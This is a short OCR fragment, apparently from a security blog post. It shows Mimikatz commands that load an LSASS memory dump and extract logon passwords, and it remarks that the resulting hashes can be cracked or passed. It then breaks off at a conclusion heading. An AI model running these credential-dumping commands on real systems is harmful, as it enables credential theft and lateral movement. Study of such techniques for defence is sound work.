
sekurlsa::minidump dump.dmp

sekurlsa::logonPasswords
And just like that we have hashes to crack or pass!!
MINIDUMPDOTNET
CONCLUSION & CREDITS
Please take a moment to check out our public